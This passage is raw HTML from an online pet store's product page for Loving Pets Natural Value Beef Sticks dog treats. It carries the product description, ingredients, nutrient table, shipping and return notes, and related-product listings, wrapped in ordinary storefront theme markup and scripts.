	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
      </span>
      
      <span class="pt-text">Wishlist</span>
      <span class="pt-badge" style="display: none;">0</span>
    </a>
  </div>
</div>

<!-- pt-cart -->
<div class="pt-desctop-parent-cart pt-parent-box">
  <div class="pt-cart pt-dropdown-obj js-dropdown">
    <button class="pt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom"
            >
      <svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="transparent"></rect>
<path d="M21.208 8.11314L23.199 22.0498C23.1729 22.6894 22.6461 23.2 22 23.2H2C1.35393 23.2 0.827105 22.6894 0.801013 22.0498L2.79196 8.11314L2.8 8.05685V8C2.8 7.33726 3.33726 6.8 4 6.8H20C20.6627 6.8 21.2 7.33726 21.2 8V8.05685L21.208 8.11314Z" stroke="currentColor" stroke-width="1.6"></path>
<path d="M17 10C17 5.02944 14.7614 1 12 1C9.23858 1 7 5.02944 7 10" stroke="currentColor" stroke-width="1.6"></path>
</svg>
      <span class="pt-badge pt-badge-cart hide">0</span>
    </button>

    <div class="pt-dropdown-menu">
      <div class="pt-mobile-add">
        <button class="pt-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>Close</button>
      </div>
      <div class="pt-dropdown-inner">
        <div class="pt-cart-layout">
          <div class="pt-cart-content pt-cart-box hide">
            <h6 class="pt-title">Shopping Cart</h6>            
            <div class="pt-cart-list"></div>
            <div class="flex-align-center header-cart-more-message-js" style="display: none;">
              <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
            </div>
            <div class="pt-cart-total-row">
              <div class="pt-cart-total-title">Total:</div>&nbsp;
              <div class="pt-cart-total-price"><span class=money>$0.00</span></div>
            </div>
            
            <div class="pt-cart-btn">
              <div class="pt-item">
                <a href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
              </div>
              <div class="pt-item">
                <a href="/cart" class="btn-link btn-lg"><span class="pt-text">View Cart</span></a>
              </div>
            </div>
          </div>
          <div class="pt-cart-content pt-cart-empty-js">
            <a href="/cart" class="pt-cart-empty" title="View Cart">
              <p>No Products in the Cart</p>
            </a>
          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="pt-item">
    <a href="#" title="View Product">
      <div class="pt-item-img">
        img
      </div>
      <div class="pt-item-descriptions">
        <h2 class="pt-title">title</h2>

        <ul class="pt-add-info">
        </ul>

        <div class="pt-quantity"><span class="qty">qty</span>&nbsp;x</div> <div class="pt-price">price</div>
      </div>
    </a>
    <div class="pt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="pt-btn-close header_delete_cartitem_js" title="Delete">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<path fill="currentColor" d="M5,24h14l1-17H4L5,24z M18.3,8.6l-0.8,13.8h-11L5.7,8.6H18.3z"/>
	<rect x="2" y="3.2" fill="currentColor" width="20" height="1.6"/>
	<rect x="10" y="0.2" fill="currentColor" width="4" height="1.6"/>
</g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /pt-cart -->

</div>

      </div>
    </div>
    <div class="menuwithbackground">
      <div class="container-fluid">
        <div class="headnav-box menu-item-bg"><div class="menu-small-inner">
            <div class="pt-desctop-parent-menu">
              <div class="pt-desctop-menu"><nav>
  <ul>
    
    
    
    
<li class="dropdown pt-megamenu-col-01" >
        <a href="/"><span>Home</span></a></li><li class="dropdown pt-megamenu-col-01" >
        <a href="/pages/bundles-view"><span>Bundles</span></a></li><li class="dropdown pt-megamenu-col-01" >
        <a href="/pages/market"><span>Market</span></a></li><li class="dropdown pt-megamenu-col-01" >
        <a href="http://www.pongohealth.com/"><span>Health</span></a></li>
    
  </ul>
</nav></div>
            </div>
          </div></div>
      </div>
    </div>
    
    
</div>
  <!-- stuck nav -->
  <div class="pt-stuck-nav">
    <div class="container-fluid">
      <div class="pt-header-row "><div class="pt-logo-desktop pt-parent-box">
          <div class="pt-logo pt-logo-alignment">
            <a href="/">
                <img src="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_150x.png?v=1638332454"
                     srcset="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_150x.png?v=1638332454 1x, //www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_300x.png?v=1638332454 2x"
                     alt=""
                     class="pt-retina" itemprop="logo">
                
</a>
          </div>
        </div><div class="pt-stuck-parent-menu"></div>
        
        <div class="pt-logo-container">
          <div class="pt-logo pt-logo-alignment">
            <a href="/">
                <img src="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_98x.png?v=1638332454"
                     srcset="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_98x.png?v=1638332454 1x, //www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_196x.png?v=1638332454 2x"
                     alt=""
                     >
                
</a>
          </div>
        </div><div class="pt-stuck-parent-search pt-parent-box"></div><div class="pt-stuck-parent-account pt-parent-box"></div><div class="pt-stuck-parent-wishlist pt-parent-box"></div><div class="pt-stuck-parent-cart pt-parent-box"></div></div>
    </div>
  </div>
</header><div class="pt-breadcrumb">
  <div class="container-fluid">
    <ul>
      <li><a href="/">Home</a></li><li><span>Loving Pets Natural Value Beef Sticks Dog Treats</span></li></ul>
  </div>
</div></div>
<div id="pt-pageContent" class="show_unavailable_variants">
    <div itemscope itemtype="http://schema.org/Product" class="product_page_mobile_slider_no_margin_top">
  <meta itemprop="name" content="Loving Pets Natural Value Beef Sticks Dog Treats">
  <meta itemprop="url" content="https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats">
  <meta itemprop="image" content="//www.pongomarket.com/cdn/shop/products/35769-1_800x.png?v=1610767765">

  <div id="shopify-section-product-template" class="shopify-section"><div class="container-indent">
  <div class="pt-mobile-product-slider visible-xs arrow-location-center slick-animated-show-js">
<div class=""><img srcset="//www.pongomarket.com/cdn/shop/products/35769-1_600x.png?v=1610767765" data-lazy="//www.pongomarket.com/cdn/shop/products/35769-1_1024x1024.png?v=1610767765" alt="Loving Pets Natural Value Beef Sticks Dog Treats"></div></div>
  <div class="container container-fluid-mobile">
    <div class="row">
      <div class="col-6 hidden-xs">
  <div class="stickprcol-js">
    <div class="pt-product-single-img" data-scrollzoom="true">
      <div>
        <img class="zoom-product" src='//www.pongomarket.com/cdn/shop/products/35769-1_1024x1024.png?v=1610767765' data-zoom-image="//www.pongomarket.com/cdn/shop/products/35769-1_2048x2048.png?v=1610767765" alt="Loving Pets Natural Value Beef Sticks Dog Treats" />
      </div>    
    </div></div>
</div>
      <div class="col-6">
      	<div class="pt-product-single-info stickprcolheight-js"><div class="pt-wrapper">
    <div class="pt-label">
      <div class="pt-label-out-stock">SOLD OUT</div>
    </div>
  </div><h1 class="pt-title" itemprop="name">Loving Pets Natural Value Beef Sticks Dog Treats</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="mrprprice">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="availability" href="http://schema.org/OutOfStock">
    <div class="pt-price" itemprop="price" content="11.99"><span class="old-price"></span>
      <span class="new-price"></span></div>
  </div><div class="pt-review">
    <div class="rating" data-tooltip="Go to review">
      <span class="shopify-product-reviews-badge" data-id="6174000218312"></span></div>
  </div><div class="pt-wrapper marprinfo">
    <div class="pt-add-info">
      <ul><li class="sku-js"><span>SKU:</span> <span>36260</span></li><li class="availability">
          <span>Availability:</span><span class="sold_out">Out of stock</span></li><li><span itemprop="brand">Vendor:</span> <a href="/collections/all/loving-pets">Loving Pets</a></li><li><span>Barcode:</span> <span class="barcode">842982080621</span></li></ul>
    </div>
  </div><div class="pt-swatches-container pt-swatches-container-js"></div>
  <div class="pt-wrapper marprinfobtn">
    <div class="product-information-buttons"><a data-toggle="modal" data-target="#modalProductInfo-02" href="#">
        <span class="pt-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 12L18.5 7H14V3H0V20H4.2C4.6 21.2 5.7 22 7 22C8.3 22 9.4 21.2 9.8 20H12H14H15.2C15.6 21.2 16.7 22 18 22C19.3 22 20.4 21.2 20.8 20H24V12ZM17.9 8.6L21.8 12.2H14V8.6H17.9ZM7 20.4C6.2 20.4 5.6 19.8 5.6 19C5.6 18.2 6.2 17.6 7 17.6C7.8 17.6 8.4 18.2 8.4 19C8.4 19.8 7.8 20.4 7 20.4ZM9.9 18.4C9.7 17 8.4 16 7 16C5.6 16 4.3 17 4.1 18.4H1.6V4.6H12.4V18.4H9.9ZM18 20.4C17.2 20.4 16.6 19.8 16.6 19C16.6 18.2 17.2 17.6 18 17.6C18.8 17.6 19.4 18.2 19.4 19C19.4 19.8 18.8 20.4 18 20.4ZM20.9 18.4C20.7 17 19.4 16 18 16C16.6 16 15.3 17 15.1 18.4H14V13.8H22.4V18.4H20.9Z" fill="currentColor"/>
</svg></span>
        <span class="pt-text">Shipping</span>
      </a><a data-toggle="modal" data-target="#modalProductInfo-03" href="#" class="mespr">
        <span class="pt-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path fill="currentColor" d="M0,4v16h24V4H0z M21,5.6L12,12L3,5.6H21z M1.6,18.4V6.6L12,14l10.4-7.4v11.8H1.6z"/>
</svg></span>
        <span class="pt-text">Ask about this product</span>
      </a></div>
  </div><div class="pt-collapse-block prpage-tabs product_tabs_layout"><div class="pt-item active">
      <div class="pt-collapse-title">DESCRIPTION
        <span class="pt-icon"><svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 0.992188L6 5.98947L11 0.992187" stroke="#D0D0D0" stroke-width="1.1"/>
</svg></span>
      </div>
      <div class="pt-collapse-content" itemprop="description">Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. <br>
<br>
Natural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.<h2>Ingredients</h2>Beef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.<h2>Guaranteed Analysis</h2><table>
<tr>
<th>Nutrient</th>
<th>Guaranteed Units</th>
</tr>
<tr>
<td>Crude Protein</td>
<td>30% min</td>
</tr>
<tr>
<td>Crude Fat</td>
<td>10% min</td>
</tr>
<tr>
<td>Crude Fiber</td>
<td>2% max</td>
</tr>
<tr>
<td>Moisture</td>
<td>22% max</td>
</tr>
</table></div>
    </div></div>
<div class="pt-wrapper"><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b49007ef2f2cd42"></script>
</div></div><div class="modal fade" id="modalProductInfo-02" tabindex="-1" role="dialog" aria-label="myModalLabel">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="pt-layout-product-info-02">
          <h6 class="pt-title-modal text-left">Shipping</h6>
<ul>
	<li>Complimentary ground shipping within 1 to 7 business days</li>
	<li>In-store collection available within 1 to 7 business days</li>
	<li>Next-day and Express delivery options also available</li>
	<li>Purchases are delivered in an orange box tied with a Bolduc ribbon, with the exception of certain items</li>
	<li>See the delivery FAQs for details on shipping methods, costs and delivery times</li>
</ul>
<h6 class="pt-title-modal text-left">Returns and Exchanges</h6>
<ul>
	<li>Easy and complimentary, within 14 days</li>
	<li>See conditions and procedure in our return FAQs</li>
</ul>
        </div>
      </div>
    </div>
  </div>
</div><div class="modal fade" id="modalProductInfo-03" tabindex="-1" role="dialog" aria-label="myModalLabel">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="pt-layout-product-info-02">
          <h6 class="pt-title-modal">Have a question?</h6>
          <div class="contact-form form-default"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            <input type="hidden" name="contact[product name]" value="Loving Pets Natural Value Beef Sticks Dog Treats" class="form-control">
            <input type="hidden" name="contact[product link]" value="https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats" class="form-control">
            <div class="row">
              <div class="col-md-6">
                <div class="form-group">
                  <label for="inputName">Name</label>
                  <input type="text" name="contact[name]" value="" class="form-control" id="inputName" placeholder="Enter your name" required>
                </div>
              </div>
              <div class="col-md-6">
                <div class="form-group">
                  <label for="inputEmail">Email address</label>
                  <input type="email" name="contact[email]" autocorrect="off" autocapitalize="off" value="" class="form-control" id="inputEmail" placeholder="john.smith@example.com" required>
                </div>
			  </div>
              <div class="col-md-12">
                <div class="form-group">
                  <label for="textareaMessage">Body of Review (1500)</label>
                  <textarea name="contact[body]" class="form-control" rows="8" placeholder="Write your question here" id="textareaMessage" required></textarea>
                </div>
              </div>
            </div>
            <button type="submit" class="btn btn-dark">SUBMIT</button></form></div>
        </div>
      </div>
    </div>
  </div>
</div><script>
  $(function() {
    /* For buy now button */
    function changeBuyNowName(){
      var $buyinoneclick = $('.buyinoneclick');
      var buttonname = $buyinoneclick.data("buttonname");
      var loadname = $buyinoneclick.data("loading");
      if($buyinoneclick.length == 0) return false;
      $buyinoneclick.first().bind('DOMNodeInserted', function() {
        $(this).unbind('DOMNodeInserted');
        setTimeout(function(){
          var $shopifypaymentbutton = $('.buyinoneclick').find(".shopify-payment-button__button");
          if($shopifypaymentbutton.length){
            $buyinoneclick.hide();
            setTimeout(
              function(){
                if($(".shopify-payment-button__button").hasClass("shopify-payment-button__button--branded")){
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="pt-loading-text">' + loadname + '</p>')
                  })
                  .find('span[aria-hidden=true]').first().text(buttonname+' ');
                }
                else{
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="pt-loading-text">' + loadname + '</p>')
                  })
                  .text(buttonname);
                }
                $buyinoneclick.fadeIn()
              }, 300);
          }
        }, 300);
      });
    }

    changeBuyNowName();
    
    /* Swatches */
    function productPageJsonLoaded(json_data) {
      var str = '{}';
      var sw_history = Boolean(true);
      var show_unavailable_options = $('.show_unavailable_variants').length > 0;
      var cur_opt = str != '' ? JSON.parse('{}') : '';
	  var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
      _selectedByDefault = true;
      var group1 = new SwatchesConstructor(json_data, {contentParent: '.pt-swatches-container-js', enableHistoryState: sw_history, callback: productPageVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:'loving-pets-natural-value-beef-sticks-dog-treats', designOption1:'getButtonHtml', designOption2:'getButtonHtml', designOption3:'getButtonHtml', selectedByDefault: _selectedByDefault, show_unavailable_options: show_unavailable_options });

      $('body').on('change', '.pt-fixed-product-wrapper select', function(e){
          group1.initSwatches($(this).val());
          sw_history && history.pushState(null, null, location.pathname+'?variant='+$(this).val());
          $('[name="id"]').val($(this).val());
          $('.pt-fixed-product-wrapper').find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js'));
      })
      
      json_data = null;
    };

    function productPageVariant(variant, product){
        
      var _parent = $('.pt-product-single-info');
      var _swatch = _parent.find('.pt-swatches-container-js');

      swatchVariantHandler(_parent, variant);

      if(location.search == '' && $('.select_options').length && _swatch.children().length){
        return false;
      }
      _parent.find('.select_options').length && _parent.find('.select_options').removeClass('select_options');
      swatchVariantButtonHandler(_parent, variant);
      
      var g = $('#smallGallery');
      var filter = '.filter'+variant.options[0].split(' ').join('_');
      if($('.four-images-js').length == 0 && $('.product-images-static').length == 0 && g.hasClass('withfiltres') && g.attr('data-cur') != filter){
        g.attr('data-cur', filter);
        g.slick('slickUnfilter').slick('slickFilter',filter);
      }
        
      var img_id = variant.featured_image ? variant.featured_image.id : 'none';
      var target = img_id == 'none' ? $("[data-slick-index=0]").children() : $("[data-target="+img_id+"]");
      var num = target.last().parent().attr('data-slick-index');

      var $container = $("#smallGallery");
      $('.four-images-js').length == 0 && $('.product-images-static').length == 0 && setDefaultSlider(variant, num, $container, target);
      $container = $('.slider-scroll-product');
      setScrollSlider(num, $container);

      g = $('.pt-mobile-product-slider');
      if(num && g.length && g.hasClass('slick-initialized')) {
        var filter = '.filter'+variant.options[0].split(' ').join('_');
        if(g.hasClass('withfiltres') && g.attr('data-cur') != filter){
          g.attr('data-cur', filter);
          g.slick('slickUnfilter').slick('slickFilter',filter);
        }
        g.slick('slickGoTo', num, true);
      }

      addToCartHandler.initFormAddToCartButton(variant.id, _parent, _swatch);
      
      $('.four-images-js').length && setFourSlider($('.four-images-js'), product, variant);
        
      var buyinoneclick = _parent.find(".buyinoneclick");
      buyinoneclick.length && buyinoneclick.removeClass("hide");
        
      if(_parent.find('.compare-js').length){
        _parent.find('.compare-js').attr('data-compareid', variant.id);
        $(window).trigger( "compareevent" );
      }
      
      var tfpw = $('.pt-fixed-product-wrapper');
      if(tfpw.length){
        if(variant.featured_image){
          tfpw.find('img').attr('src', Shopify.resizeImage(variant.featured_image.src, 'x80'));
        }

        var s = tfpw.find('select');
        s.val(variant.id);
        variant.available ? s.removeClass('disabled') : s.addClass('disabled');

        var v = $('.pt-product-single-info').find('.pt-input-counter').first().clone();
        tfpw.find('.pt-input-counter').replaceWith(v);
      }
      setTimeout(function(){
      BOLD.BsubWidget._renderPrices();
        },300);
    }
    function setDefaultSlider(variant, num, $container, target){
      if(num && $container.length){
        $container.slick('slickGoTo', num, true);
        $container.find('.zoomGalleryActive').removeClass('zoomGalleryActive');
        target.addClass('zoomGalleryActive');
        $(".zoom-product").attr('src', target.attr('data-image')).attr('data-zoom-image', target.attr('data-zoom-image'));
      }
      else{
        variant.featured_image && $(".zoom-product").attr('src', variant.featured_image.src).attr('data-zoom-image', variant.featured_image.src);
      }

      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setFourSlider($container, product, variant){
      if(product.images.length < 4 || variant.featured_image == null) return false;

      var c_img = variant.featured_image.src.replace(/https:/g, '');
      var img_a = String(c_img+product.images.join(',').split(c_img).pop()).split(',');

      $container.find(".zoom-product").each(function(index){
        var src = Shopify.resizeImage(img_a[index], '600x');
        $(this).attr('src',src);
      })
      
      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setScrollSlider(num, $container){
      if(!(num && $container.length)) return false;
      $container.slick('slickGoTo', num, true);
    }
    Shopify.getProduct('loving-pets-natural-value-beef-sticks-dog-treats', productPageJsonLoaded);
  });
</script>
      </div>
    </div>
  </div>
</div><hr>
<div class="container-indent">
  <div class="container">
    <div class="pt-block-title"><h2 class="pt-title">RELATED PRODUCTS</h2></div>
    <div class="pt-carousel-products row arrow-location-center-02 js-align-arrow pt-layout-product-item slick-animated-show-js"><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats"
   data-productid="7139134046408"
   data-producth="cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats"
         data-quantity="41222778126536--1;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div><a href="/collections/dog/products/cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats"><span class="pt-img">        
        
        <img src="//www.pongomarket.com/cdn/shop/products/37874-1_800x.png?v=1636166188" alt="Cloud Star Wag More Bark Less Oven Baked Grain Free Itty Bitty Smooth Aged Cheddar Dog Treats"/>
        
      </span><span class="pt-label-location"><span class="pt-label-sale" style="display: none;">SALE <span class="thumb_percent"></span></span><span class="pt-label-our-stock">SOLD OUT</span></span>
    </a></div>

  <div class="pt-description"><div class="pt-rating" data-url="/collections/dog/products/cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats">
      <span class="shopify-product-reviews-badge" data-id="7139134046408"></span></div><h2 class="pt-title prod-thumb-title-color"><a href="/collections/dog/products/cloud-star-wag-more-bark-less-oven-baked-grain-free-itty-bitty-smooth-aged-cheddar-dog-treats">Cloud Star Wag More Bark Less Oven Baked Grain Free Itty Bitty Smooth Aged Cheddar Dog Treats</a></h2><div class="pt-price"><span class="old-price hide"></span><span><span class=money>$6.45</span></span></div><div class="description" style="display:none;">Wag More Bark Less Grain Free Itty Bitty Oven Baked Treats are bite-sized grain free treats perfect for small breed dogs. -Limited ingredients in a crunchy-textured treat -No grain, gluten,...</div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3">
<div class="pt-product product-parent options-js thumbprod-center product-nohover pt-pr-compare-disabled">
  <div class="pt-image-box"><div class="pt-product-inter-buttons"><a href="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
   data-productid="6174016176328"
   data-producth="whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-prpage-add="Add to wishlist"
   data-prpage-rem="Remove from wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn pt-btn-wishlist wlbutton-js">
  
  <span class="pt-icon">
  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
      
      <a href="#"
         data-toggle="modal"
         data-target="#ModalquickView"
         class="pt-btn-quickview"
         data-value="/collections/dog/products/whole-earth-farms-grain-free-recipe-with-pork-beef-and-lamb-dry-dog-food"
         data-quantity="37863782252744-0;37863782285512-0;37863782318280-3;"
         data-optionimages='{}'
         data-tooltip="Quick View"
         data-tposition="left"
         ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
